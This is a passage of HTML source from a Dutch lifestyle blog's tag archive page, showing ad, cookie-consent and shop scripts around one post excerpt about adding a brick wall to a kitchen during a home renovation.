  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1399668/Beautylab_ROS_Header', [970, 250], 'div-gpt-ad-1463748595251-0').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-1').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder', [300, 250], 'div-gpt-ad-1463748595251-2').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder_2', [300, 250], 'div-gpt-ad-1463748595251-3').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_3', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-4').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_4', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-5').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_1x1', [1, 1], 'div-gpt-ad-1463748595251-6').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSyncRendering();
    googletag.enableServices();
  });
</script> <!-- // pipdig p3 custom code head -->	</head>

<body data-rsssl=1 class="archive tag tag-stonepress tag-5730 wp-theme-pipdig-venture theme-pipdig-venture sp-easy-accordion-enabled woocommerce-no-js">

		
	<!-- pipdig p3 custom code starting body --> <center>

<!-- /1399668/Beautylab_ROS_1x1 -->
<div id='div-gpt-ad-1463748595251-6' style='height:1px; width:1px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-6'); });
</script>
</div>

<!-- /1399668/Beautylab_ROS_Header -->
<div id='div-gpt-ad-1463748595251-0'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-0'); });
</script>
</div>

</center> <!-- // pipdig p3 custom starting body -->
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.beautylab.nl/" title="Beautylab.nl" rel="home">
					<img data-pin-nopin="true" src="https://www.beautylab.nl/wp-content/uploads/2014/03/LogoBLHOT10.png" alt="Beautylab.nl" /><style>.site-header .container{padding-top:0}.site-title{background:none;padding-top:0}</style>
				</a>
			</div>
		
							</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-pages" class="menu"><li id="menu-item-85481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85481"><a href="https://www.beautylab.nl">Home</a></li>
<li id="menu-item-96073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96073"><a href="https://www.beautylab.nl/winkel/">Webshop</a></li>
<li id="menu-item-85483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85483"><a href="https://www.beautylab.nl/about/">Over mij</a>
<ul class="sub-menu">
	<li id="menu-item-89917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89917"><a href="https://www.beautylab.nl/pr-contact/">PR/Contact</a>
	<ul class="sub-menu">
		<li id="menu-item-89912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89912"><a href="https://www.beautylab.nl/adverteren-2/">Adverteren</a></li>
		<li id="menu-item-89908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89908"><a href="https://www.beautylab.nl/disclaimer-3/">Disclaimer</a></li>
		<li id="menu-item-89905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-89905"><a rel="privacy-policy" href="https://www.beautylab.nl/privacyverklaring/">Privacyverklaring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17574"><a href="https://www.beautylab.nl/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-17592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17592"><a href="https://www.beautylab.nl/category/beauty/make-up/">Make-Up</a></li>
	<li id="menu-item-17581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17581"><a href="https://www.beautylab.nl/category/beauty/huidverzorging/">Skin care</a></li>
	<li id="menu-item-17573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17573"><a href="https://www.beautylab.nl/category/beauty/bath-body/">Body care</a></li>
	<li id="menu-item-17579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17579"><a href="https://www.beautylab.nl/category/beauty/haarverzorging/">Hair care</a></li>
	<li id="menu-item-85495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85495"><a href="https://www.beautylab.nl/category/beauty/parfum/">Parfum</a></li>
	<li id="menu-item-85493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85493"><a href="https://www.beautylab.nl/category/beauty/budget-2/">Budget</a></li>
	<li id="menu-item-85494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85494"><a href="https://www.beautylab.nl/category/beauty/bizarre-beauty/">Bizarre Beauty</a></li>
</ul>
</li>
<li id="menu-item-85496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85496"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a>
<ul class="sub-menu">
	<li id="menu-item-85492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85492"><a href="https://www.beautylab.nl/category/instalab/">Instalab</a></li>
	<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.beautylab.nl/category/persoonlijk/mr-wrong/">Mr. Wrong</a></li>
	<li id="menu-item-85503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85503"><a href="https://www.beautylab.nl/category/persoonlijk/liefde-relatie/">Liefde &amp; relatie</a></li>
	<li id="menu-item-85504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85504"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a></li>
	<li id="menu-item-85557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85557"><a href="https://www.beautylab.nl/category/persoonlijk/vlogs/">Vlogs</a></li>
</ul>
</li>
<li id="menu-item-85485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85485"><a href="https://www.beautylab.nl/category/lifestyle/interieur/">Interieur</a></li>
<li id="menu-item-85498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85498"><a href="https://www.beautylab.nl/category/recepten/">Recepten</a>
<ul class="sub-menu">
	<li id="menu-item-85502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85502"><a href="https://www.beautylab.nl/category/recepten/lunch-snacks/">Lunch &amp; snacks</a></li>
	<li id="menu-item-85497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85497"><a href="https://www.beautylab.nl/category/recepten/hoofdgerecht/">Hoofdgerecht</a></li>
	<li id="menu-item-85830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85830"><a href="https://www.beautylab.nl/category/recepten/indofood/">Indofood</a></li>
	<li id="menu-item-85501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85501"><a href="https://www.beautylab.nl/category/recepten/desserts/">Desserts</a></li>
</ul>
</li>
<li class="socialz top-socialz"><a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="twitter" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
		
	<div class="site-main">
	
		
									
			
		<div class="clearfix container">
		
			
						
			
	<div class="row">
	
			
		<div id="content" class="col-sm-8 content-area">
		
				
		
				
				
								
											
<div class="nopin col-sm-6 grid_post_even">
<article id="post-96650" class="clearfix post-96650 post type-post status-publish format-standard has-post-thumbnail hentry category-bath-body tag-baksteen tag-bakstenen-muur tag-interieur-2 tag-stonepress"  itemprop="blogPost" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
			
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://www.beautylab.nl/author/serena-verbon/" title="Berichten van Serena" rel="author">Serena</a>					</span>
					<span class="show-author"></span>
				</span>
				
								
								
			</span>
		</div>
									<a href="https://www.beautylab.nl/bakstenen-muur-in-huis/" class="p3_cover_me" style="display: block; width: 100%; height: 100%;background-image:url(https://www.beautylab.nl/wp-content/uploads/2022/03/baksteen-muur-keuken-woonkamer-3-800x1200.jpg);">
					<img src="[data-uri]" alt="Bakstenen muur in huis" class="p3_invisible" data-pin-nopin="true" data-p3-pin-img-src="https://www.beautylab.nl/wp-content/uploads/2022/03/baksteen-muur-keuken-woonkamer-3-800x1200.jpg" data-p3-pin-title="Bakstenen muur in huis" data-p3-pin-link="https://www.beautylab.nl/bakstenen-muur-in-huis/"/>
		</a>
			</header>

	<div class="entry-summary">
				<h2 class="entry-title " itemprop="name"><a href="https://www.beautylab.nl/bakstenen-muur-in-huis/" rel="bookmark">Bakstenen muur in huis</a></h2>
				<span class="pipdig_grid_excerpt">In mijn vorige interieur post konden jullie de verbouwing zien van de knusse keukenhoek. Hiervoor werd de lambrisering van 2 muren verwijderd. De ene muur &hellip;</span>	</div>

	<footer class="entry-meta entry-footer">
		
						
							<span class="commentz"><a href="https://www.beautylab.nl/bakstenen-muur-in-huis/#comments" data-disqus-url="https://www.beautylab.nl/bakstenen-muur-in-huis/">19 Reacties</a></span>
						
		
	</footer>
	
		<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Bakstenen muur in huis",
		"image": {
			"@type": "imageObject",
			"url": "https://www.beautylab.nl/wp-content/uploads/2022/03/baksteen-muur-keuken-woonkamer-3-300x450.jpg",
			"height": "450",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Beautylab.nl",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.beautylab.nl/bakstenen-muur-in-huis/",
		"url": "https://www.beautylab.nl/bakstenen-muur-in-huis/",
		"datePublished": "2022-05-03",
		"dateModified": "2022-05-05",
		"description": "In mijn vorige interieur post konden jullie de verbouwing zien van de knusse keukenhoek. Hiervoor werd de lambrisering van 2 muren verwijderd. De ene muur is weer netjes gestucd, maar de andere muur&#8230; daar wilde ik nog wat speciaals mee doen. Het gaat om deze muur en dan het stukje links van de deur (met het raam) en het stukje rechts van de deur, die langs het trapje naar beneden loopt naar de huiskamer toe. De combinatie van zwart staal en baksteen heb ik altijd al erg mooi gevonden, dus ging ik op zoek naar manieren om van deze witte,&hellip;",
		"articleBody": "In mijn vorige interieur post konden jullie de verbouwing zien van de knusse keukenhoek. Hiervoor werd de lambrisering van 2 muren verwijderd. De ene muur is weer netjes gestucd, maar de andere muur&#8230; daar wilde ik nog wat speciaals mee doen. Het gaat om deze muur en dan het stukje links van de deur (met het raam) en het stukje rechts van de deur, die langs het trapje naar beneden loopt naar de huiskamer toe. De combinatie van zwart staal en baksteen heb ik altijd al erg mooi gevonden, dus ging ik op zoek naar manieren om van deze witte,&hellip;",
		"author": {
			"@type": "Person",
			"name": "Serena"
		}
	}
	</script>
	<!--/noptimize-->
		
</article>
</div>

										
							
						
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
				
		
		</div><!-- .content-area -->

		
	<div class="col-sm-4 site-sidebar nopin" role="complementary">
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Zoeken</h3><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></aside><aside id="text-51" class="widget widget_text"><h3 class="widget-title">Welkom</h3>			<div class="textwidget"><p><img decoding="async" src="https://www.beautylab.nl/wp-content/uploads/2020/11/IMG_8931.png" alt="" border="0" /></p>
<p style="text-align: justify;">Mijn naam is Serena Verbon. Ik woon samen met mijn vriend, zoontjes Marshall (2018) en  Cameron (2020) en mijn Britse Kortharen Coco &amp; Clarence in Houten. Op mijn blog vind je regelmatig nieuwe artikelen over voornamelijk make-up en skincare, maar ook deel ik graag recepten, interieur inspiratie en persoonlijke updates. Kijk lekker rond, neem er een kopje thee bij en enjoy! Mocht je een prangende vraag hebben laat dan een comment achter onder het nieuwste artikel (ik doe mijn best om alle vragen te beantwoorden) en anders kun je ook altijd een mailtje sturen naar serena@beautylab.nl of zoek me op via <a href="https://www.instagram.com/serenaverbon/" target="_blank" rel="noopener">Instagram</a>.</p>
</div>
		</aside><aside id="text-57" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250 --></p>
<div id="div-gpt-ad-1463748595251-1"><script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-1'); });
</script></div>
</div>
		</aside><aside id="text-55" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_BTF_3 --></p>
<div id='div-gpt-ad-1463748595251-4'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-4'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_BTF_4 --></p>
<div id='div-gpt-ad-1463748595251-5'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-5'); });
</script>
</div>
</div>
		</aside><aside id="text-56" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_Onder --></p>
<div id='div-gpt-ad-1463748595251-2'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-2'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_Onder_2 --></p>
<div id='div-gpt-ad-1463748595251-3'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-3'); });
</script>
</div>
</div>
		</aside>	</div><!-- .site-sidebar -->
	
		
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-angle-double-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
		
	
		

	
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-8 site-info">
											&copy; 2026 <a href="https://www.beautylab.nl/">Beautylab.nl</a>
										<div class="footer-menu-bar"><ul id="menu-footer" class="menu"><li id="menu-item-96046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96046"><a href="https://www.beautylab.nl/faq/">FAQ</a></li>
<li id="menu-item-96055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96055"><a href="https://www.beautylab.nl/verzending-en-retournering/">Verzending en retournering</a></li>
<li id="menu-item-96048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96048"><a href="https://www.beautylab.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div>				</div>
				
				<div class="col-sm-4 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">WordPress Theme by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-venture/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Channel 3 --><script type="text/javascript">function ytc_init_MPAU() {jQuery('.ytc-lightbox').magnificPopupAU({disableOn:320,type:'iframe',mainClass:'ytc-mfp-lightbox',removalDelay:160,preloader:false,fixedContentPos:false});}jQuery(window).on('load',function(){ytc_init_MPAU();});jQuery(document).ajaxComplete(function(){ytc_init_MPAU();});</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR cookie banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We gebruiken cookies om je de beste ervaring op onze site te bieden.</p><p>Je kunt meer te weten komen over welke cookies we gebruiken of ze uitschakelen in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepteer" >Accepteer</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A5671%2C%22name%22%3A%22Geen%20categorie%22%2C%22slug%22%3A%22geen-categorie%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5671%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeen-categorie%5C%2F%22%7D%2C%7B%22term_id%22%3A5672%2C%22name%22%3A%22Geurkaarsen%22%2C%22slug%22%3A%22geurkaarsen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5672%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeurkaarsen%5C%2F%22%7D%2C%7B%22term_id%22%3A5673%2C%22name%22%3A%22Vintage%20kastjes%22%2C%22slug%22%3A%22vintage-kastjes%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5673%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fvintage-kastjes%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2F%22%7D' ) );
		</script>
		<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.beautylab.nl/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23999c2a0359ab3511aebccc91c65828","fragment_name":"wc_fragments_23999c2a0359ab3511aebccc91c65828","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.11.8" id="magnific-popup-au-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.beautylab.nl/wp-admin/admin-ajax.php","post_id":"96650","plugin_dir":"https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"ef9b078d70"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/respond.js"></script>
<![endif]-->

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Instellingen scherm">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Sluit AVG/GDPR cookie instellingen">
			<span class="gdpr-sr-only">Sluit AVG/GDPR cookie instellingen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Beautylab.nl"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacyoverzicht">
	<span class="gdpr-nav-tab-title">Privacyoverzicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strikt noodzakelijke cookies">
		<span class="gdpr-nav-tab-title">Strikt noodzakelijke cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacyoverzicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Deze site maakt gebruik van cookies, zodat wij je de best mogelijke gebruikerservaring kunnen bieden. Cookie-informatie wordt opgeslagen in je browser en voert functies uit zoals het herkennen wanneer je terugkeert naar onze site en helpt ons team om te begrijpen welke delen van de site je het meest interessant en nuttig vindt.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strikt noodzakelijke cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strikt noodzakelijke cookie moet te allen tijde worden ingeschakeld, zodat we je voorkeuren voor cookie instellingen kunnen opslaan.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">In-/uitschakelen cookies</span>        
              <input type="checkbox" aria-label="Strikt noodzakelijke cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ingeschakeld" data-text-disabled="Uitgeschakeld">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ingeschakeld</span>
                  <span class="gdpr-sr-disable">Uitgeschakeld</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alles inschakelen">Alles inschakelen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Instellingen opslaan">Instellingen opslaan</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		$(function(){
		combinedMenu.slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 450,
